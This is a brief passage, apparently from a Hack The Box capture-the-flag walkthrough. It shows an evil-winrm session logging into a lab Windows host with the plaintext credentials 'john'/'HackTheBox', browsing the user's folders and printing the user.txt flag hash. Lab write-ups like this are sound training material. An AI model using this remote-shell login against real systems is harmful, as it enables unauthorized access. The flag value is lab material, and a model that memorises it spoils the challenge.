 └─$ evil-winrm -u john -p HackTheBox -i 10.129.29.246
Evil-WinRM shell v3.5
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() function is unimplemented on this machine
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\john\Documents> ls
*Evil-WinRM* PS C:\Users\john\Documents> dir
*Evil-WinRM* PS C:\Users\john\Documents> cd ..
*Evil-WinRM* PS C:\Users\john>
*Evil-WinRM* PS C:\Users\john>
cd desktop
*Evil-WinRM* PS C:\Users\john> cd desktop
*Evil-WinRM* PS C:\Users\john\desktop> dir
Directory: C:\Users\john\desktop
Mode LastWriteTime Length Name
---- ------------- ------ ----
-ar--- 6/14/2025 1:04 PM 34 user.txt
*Evil-WinRM* PS C:\Users\john\desktop> type user.txt
2ff5ef0569508b7c3126cc951d17cd82